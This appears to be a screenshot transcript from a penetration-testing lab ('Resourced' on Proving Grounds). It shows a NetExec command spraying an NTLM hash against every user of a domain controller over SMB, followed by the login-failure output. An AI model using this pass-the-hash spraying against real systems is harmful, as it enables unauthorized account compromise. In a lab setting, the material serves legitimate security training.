 ┌──(cadet㉿kali)-[~/PG/Windows/Resourced]
└─$ nxc smb 192.168.236.175 -u clean-users.txt -H clean-hashes.txt
SMB         192.168.236.175 445    RESOURCEDC       [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESOURCEDC) (domain:resourced.local) (signing:Tru
e) (SMBv1:False)
SMB         192.168.236.175 445    RESOURCEDC       [-] resourced.local\Administrator:12579b1666d4ac10f0f59f300776495f STATUS_LOGON_FAILURE
SMB         192.168.236.175 445    RESOURCEDC       [-] resourced.local\Guest:12579b1666d4ac10f0f59f300776495f STATUS_LOGON_FAILURE
SMB         192.168.236.175 445    RESOURCEDC       [-] resourced.local\RESOURCEDC$:12579b1666d4ac10f0f59f300776495f STATUS_LOGON_FAILURE
SMB         192.168.236.175 445    RESOURCEDC       [-] resourced.local\krbtgt:12579b1666d4ac10f0f59f300776495f STATUS_LOGON_FAILURE
SMB         192.168.236.175 445    RESOURCEDC       [-] resourced.local\M.Mason:12579b1666d4ac10f0f59f300776495f STATUS_LOGON_FAILURE
SMB         192.168.236.175 445    RESOURCEDC       [-] resourced.local\K.Keen:12579b1666d4ac10f0f59f300776495f STATUS_LOGON_FAILURE
SMB         192.168.236.175 445    RESOURCEDC       [-] resourced.local\L.Livingstone:12579b1666d4ac10f0f59f300776495f STATUS_LOGON_FAILURE
SMB         192.168.236.175 445    RESOURCEDC       [-] resourced.local\J.Johnson:12579b1666d4ac10f0f59f300776495f STATUS_LOGON_FAILURE
SMB         192.168.236.175 445    RESOURCEDC       [-] resourced.local\V.Ventz:12579b1666d4ac10f0f59f300776495f STATUS_LOGON_FAILURE
SMB         192.168.236.175 445    RESOURCEDC       [-] resourced.local\S.Swanson:12579b1666d4ac10f0f59f300776495f STATUS_LOGON_FAILURE
SMB         192.168.236.175 445    RESOURCEDC       [-] resourced.local\P.Parker:12579b1666d4ac10f0f59f300776495f STATUS_LOGON_FAILURE
SMB         192.168.236.175 445    RESOURCEDC       [-] resourced.local\R.Robinson:12579b1666d4ac10f0f59f300776495f STATUS_LOGON_FAILURE
SMB         192.168.236.175 445    RESOURCEDC       [-] resourced.local\D.Durant:12579b1666d4ac10f0f59f300776495f STATUS_LOGON_FAILURE
SMB         192.168.236.175 445    RESOURCEDC       [-] resourced.local\G.Goldberg:12579b1666d4ac10f0f59f300776495f STATUS_LOGON_FAILURE
SMB         192.168.236.175 445    RESOURCEDC       [+] resourced.local\:12579b1666d4ac10f0f59f300776495f